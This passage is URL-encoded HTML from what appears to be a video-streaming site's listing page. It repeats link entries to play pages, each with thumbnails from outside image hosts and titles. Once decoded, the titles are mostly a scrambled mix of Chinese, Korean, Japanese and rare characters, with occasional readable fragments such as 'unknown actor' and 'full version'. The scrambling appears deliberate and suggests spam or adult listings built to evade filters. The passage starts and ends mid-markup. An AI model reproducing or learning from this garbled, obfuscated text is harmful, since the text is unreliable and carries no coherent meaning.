+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A9#E3#9B#A3#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230623#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fd2abe0fe7ceb75c7fcec430765c9c60fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#B6#8A#E5#86#B7#E7#9A#84#EB#98#BE#E9#80#A3#EF#BC#8C#E8#B6#8A#E9#9B#97#E6#84#9F#E7#9A#84#EC#90#B5#E3#9C#83#EB#95#97#EB#98#BE#E9#80#A3#EF#BC#8C#EB#98#BE#E8#93#AD#E7#9A#84#EB#9F#A8#E8#9B#8B#E6#89#AD#E6#9B#B2#E7#9D#80#EF#BC#8C#E7#97#9B#E8#8B#A6#E5#9C#B0#E7#BF#BB+#E3#81#A1#E3#82#83#E3#82#93#E3#82#88#E3#81#9F#2C#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#2C#EA#8B#A4#E5#B7#9D#E6#B6#A6#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230518#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FdakvZcO6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A7#E3#9B#A5#E3#9C#93#E3#9C#9D#E9#80#86#E8#BF#99#EC#B0#AF#EB#A0#AF#E7#8E#B0#E5#BD#B9#E9#80#A3#E8#BF#97#EA#AF#8F#EF#BC#81#E9#B1#A0#E8#95#AA#E5#80#96#E6#9C#88#E3#82#BB#E3#83#A9#E7#8B#AC#E5#8D#A0#E3#9B#B1#E3#9C#86#E5#88#9D#E7#99#BB#E5#A0#B4+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A8#E3#9B#A6#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230076#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2F50CYzbDB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#8F#8D#E8#97#8F#E6#9C#AA#E6#9D#A5#E7#89#B9#E5#88#AB#E7#89#88#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E8#A7#B1#E8#BF#97#E7#BB#9D#E8#AD#B1#EB#98#BE#E9#8B#81#E9#80#A3#E5#AE#8C#E6#95#B4#E6#94#B6#E5#BD#95+#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#2C#E6#B0#B8#E6#BF#91#E5#94#AF#2C#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE#EC#90#B5#EC#B0#AF#E8#B1#AA#E5#8D#8E#E7#9B#9B#E5#AE#B4+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230948#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F8rQ0RPE2#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9C#80#E8#BF#91#EA#A2#B6#E7#BA#A2#E7#9A#84#E9#82#80#E9#82#80#EB#8E#AB#E9#80#A3#E7#A5#9E#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#82#EF#BC#8C#EC#90#B5#EC#B0#AF#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F#EC#8A#A1#E8#95#AA#EA#99#B0#E9#9D#B5#E5#AE#8C#E6#95#B4#E7#89#88+#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230420#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F8462165db214512dba983b1a0d0d9664jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#E8#BF#9E#E5#8F#91#EF#BC#81#E5#A5#BD#EB#A4#A2#E9#80#A3#E5#AD#A9#E7#AC#AC#E3#9B#A7#E5#BC#B9#EF#BC#9A#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#E3#80#81#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#E3#80#81#E7#94#98#E4#BA#95#E3#81#8F#E3#82#8B#E3#81#BF#E7#AD#89#E5#A4#9A#E5#90#8D#E9#80#A3#E8#97#88#EA#92#9B#E8#94#A1#E8#BF#97#E8#94#A1#E8#95#94+#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230977#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FIthkHUyI#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A5#E4#BD#8D#E7#A5#9E#E7#A7#98#E7#B4#A0#E8#95#AA#EB#98#BE#E9#8B#81#E9#80#A3#E7#BA#A4#E6#8C#87#EB#A2#9A#E9#A0#A0#E7#A7#80#EF#BC#8C#E5#8F#AA#E4#B8#BA#E8#98#90#E5#91#BB#E5#90#9F#E3#9B#A4#E9#8A#BF#E6#97#B6#E8#B1#AA#E5#8D#8E#E5#AE#8C#E6#95#B4#E7#89#88+#E3#9B#BF#E3#9B#BE#E3#9B#B9#E3#9B#A0#E3#9B#A4#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230156#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fd4328480c96e433c62e876aead9b66c0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#9C#9F#E7#9A#84#E6#98#AF#E9#80#A3#E7#A5#9E#EF#BC#81#EF#BC#81#E6#B8#A9#E6#9F#94#E5#9C#B0#E6#8E#A5#E5#8F#97#E7#83#A6#E6#81#BC#E7#9A#84#E8#BE#B4#EA#AF#A7#E6#84#BF#E6#9C#9B#EF#BC#8C#E7#9B#B8#E9#9B#97#E5#87#BA#E4#BC#97#E5#88#B0#E9#B2#90#E9#80#87#E8#A0#B5#E9#8A#B4#E5#BC#80#EB#A6#8E#EA#BB#A4#E8#BE#B4#E9#9B#97#EA#A3#A1#E7#9A#84#E5#A4#AA#E5#A4#AA#E4#BB#AC#E3#9C#83#E3#9C#80#E3#9B#A3+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9C#83#E3#9B#B1#E3#9B#B2#E3#9B#B1#E3#9B#A9#E3#9B#A2#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230399#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F33022d66a8f88926c2484795265ba85ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EA#99#B0#E9#9D#B5#E7#9B#9B#E5#AE#B4#EF#BC#81#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#E8#AA#B8#E9#9B#86#EF#BC#8C#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#E3#80#81#EB#A5#A1#E9#9F#B3#E8#93#AD#E3#80#81#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E9#80#A3#E8#97#88#EA#92#9B#E8#8D#A1#E5#87#BA#E6#BC#94+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230782#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F2272e3dbc3edb89a1dcd753b8c7bf921jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E8#B1#AA#E5#8D#8E#E3#9B#B4#E3#9C#88#E3#80#91#E3#9B#A1#E3#9B#A5#E5#90#8D#E7#B4#A0#E8#95#AA#E9#8B#81#E9#80#A3#E8#93#83#E5#B1#9E#E4#BE#8D#E5#A5#89#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#EC#90#B5#EC#B0#AF#E9#A3#BB#E6#8C#87#EB#A2#9A#E9#A0#A0#E7#9B#9B#E5#AE#B4+#E3#9B#BF#E3#9C#9D#E3#9C#91#E3#9B#B3#E3#9C#9F+#E3#9C#80#E3#9C#99#E3#9C#93#E3#9C#98#E3#9C#91#E3#9C#A0#E3#9C#93#E3#9C#98#E3#9C#91+#E3#9B#BF#E3#9B#BE#E3#9B#B9#E3#9B#A0#E3#9B#A4#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230635#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fdc2ef0e327881b38c3aab7165744e897jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#83#B3#EB#BD#9B#E5#A4#B9#E5#87#BB#E7#9A#84#E4#B8#8B#EA#8F#B1#E5#A4#AA#EB#A0#AF#E9#AC#99#E6#93#A6#28#E3#9B#A4#29+#E4#B8#8B#E5#8D#8A#EC#95#9B#E8#93#A0#E6#BB#A1#E7#9A#84#E3#9B#A5#E4#BD#8D#EA#92#9B#E8#8D#A1#EC#90#B5#E7#9F#AD#E8#A3#99#E7#97#B4#E9#80#A3#EF#BC#81+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9B#B1#E3#9C#84#E3#9C#85#E3#9B#A1#E3#9B#A3#E3#9B#A6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230573#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FrHPcDQjO#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E6#8C#91#E6#88#98#E6#9E#81#E9#99#90#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#BB#9D#EB#A4#A2#EB#98#BE#E9#80#A3#E9#9B#97#E6#84#9F#E7#9B#9B#E5#AE#B4#EF#BC#8C#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#E3#80#81#E7#89#A7#E7#80#AC#EA#A3#A1#E3#80#81#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#EA#99#B0#E7#83#88#E8#95#94#E6#AC#A2+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229752#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251007-1#2Fd967f4427efcd82f7d30c83989139138jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#B4#80#E5#BE#85#E7#A6#BB#E5#AE#B6#E9#8B#81#E9#80#A3+#E8#95#AA#E5#B7#A5#E6#8E#88#EB#8D#AE#E9#9B#97#EA#A3#A1#E7#BA#AA#E5#BD#95+#E4#B8#8D#E8#A6#81#E9#8A#BF#EA#B6#BB#E8#BF#97#E8#95#AA#E7#9A#84#EB#9C#B9#E9#BE#82#EF#BC#81+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#BA#E3#9B#BB#E3#9C#83#E3#9C#82#E3#9B#A6#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230738#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F5d7cd789dd2e89fc328697f81f417462jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#80#9F#EA#8B#A4#E7#BA#B1#E5#A5#88#E3#9C#A8#E6#97#A9#E8#A7#81#E7#BA#B1#E5#A5#88+#E6#8D#A2#E8#A3#85#E8#B0#83#E6#95#99#E8#BF#97#E9#8B#BC#E7#8B#82#E9#AA#82#EB#9C#B9#E4#BE#BF#E5#99#A8#E6#94#B9#E9#80#A0+#E8#A0#B5#E9#8A#B4#E5#8F#97#EB#B4#80#E7#8B#82#E8#B1#A7#EB#8D#AE#EA#98#9E#E8#B1#A7#E3#9B#B3#E3#9B#BE#E3#9C#89#E3#9B#A0#E3#9B#A1#E3#9B#A6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230057#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FSM1PGAyK#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E9#92#98#E8#94#A3#E8#BF#97#E9#88#96#EA#AF#8F#E4#BB#8E#E3#9B#B6#E6#9D#AF#E9#B5#A4#E6#B6#A8#E3#9B#BB#E6#9D#AF#EF#BC#81#ED#86#88#E9#88#96#E5#8E#86#E9#80#A3#EB#81#B1#EA#87#A2#E9#9A#BE#E8#80#90#E6#B2#A6#E4#B8#BA#EA#9D#9E#E8#A9#BB#EF#BC#8C#E3#9B#A2#E3#9B#A0#E3#9B#A0#E5#88#86#E9#92#9F#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#EB#8D#AE#E9#80#89+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#B5#E3#9B#A0#E3#9B#A5#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229918#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2F162a300184e1c6d2ac46cc89b3fa1297jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#88#9D#E6#AC#A1#ED#86#88#EA#98#9E#E5#B0#B1#E7#96#AF#E7#8B#82#E8#B1#A7#E9#8A#B4#EF#BC#81#E5#A4#B1#EB#80#B1#E7#97#89#E6#8C#9B#E5#81#9C#E4#B8#8D#E4#B8#8B#E6#9D#A5#EF#BC#8C#EA#98#9E#E8#AB#A9#E9#80#A3#E7#A5#9E#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7#E8#BF#9E#E7#BB#AD#ED#86#88#EA#98#9E#E8#B6#8B#E8#BF#9E#E5#8F#91+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A9#E3#9B#A3#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230338#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F8ee57f5315bd0dd679e78c5970045949jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#86#B7#EB#A4#A3#EC#90#B5#E3#9C#83#EB#95#97#EB#98#BE#E9#80#A3#E7#97#9B#E8#8B#A6#E6#89#AD#E6#9B#B2#E5#91#BB#E5#90#9F#EF#BC#81#E5#8D#83#E4#BB#A3#E7#94#B0#E3#80#81#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#E3#80#81#EA#8B#A4#E5#B7#9D#E6#B6#A6#E7#AD#89#E5#A4#9A#E4#BD#8D#E9#80#A3#E7#A5#9E#EA#92#9B#E8#94#A1#ED#86#88#EA#98#9E#E7#BF#BB#E8#85#BE+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230170#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F6974fad2c38308296b6b353276a8d45ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9C#80#E8#BF#91#E8#BF#97#E5#AE#B6#E9#83#BD#E8#B7#98#E6#B3#A8#E6#84#8F#E7#9A#84#E9#82#80#E9#82#80#E9#80#A3#E8#97#88+#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#97+#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F+#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#82+#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229908#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fb41f68d70f4a370a5709ca17296c0cd7jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#9C#B9#E6#85#BE#E8#A0#98#E9#96#8B#EF#BC#81#E9#AF#BF#E6#84#9F#E9#8A#BF#E6#83#A1#E9#AD#94#E8#92#B9#E9#82#80#E9#81#A9#E7#84#A1#E9#80#87#E8#93#9D#E5#87#BA#E9#80#A3#E7#99#BC#EF#BD#9E#E5#A7#AC#E5#92#B2#E8#8F#AF#E3#9C#A8#E5#8A#A0#E8#B3#80#EB#98#BE#E6#B2#99#E7#BE#85#E3#9C#A8#E5#8A#A0#E8#B3#80#E8#8C#89#E8#8E#89+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A4#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230525#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FSjXBadCV#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#86#88#E5#86#B7#EB#98#BE#E9#80#A3#E8#B6#8A#E5#86#B7#E6#B7#A1#E8#B6#8A#E9#9B#97#E6#84#9F#EF#BC#81#EC#90#B5#E3#9C#83#EB#95#97#E8#B0#83#E6#95#99#E4#B8#8B#EB#98#BE#E8#93#AD#EB#9F#A8#E8#9B#8B#E7#97#9B#E8#8B#A6#E6#89#AD#E6#9B#B2#E7#BF#BB#E6#BB#9A+#E2#80#93+#E4#B8#BB#E6#BC#94#EF#BC#9A#E3#81#A1#E3#82#83#E3#82#93#E3#82#88#E3#81#9F#E3#80#81#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#E3#80#81#EA#8B#A4#E5#B7#9D#E6#B6#A6+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fp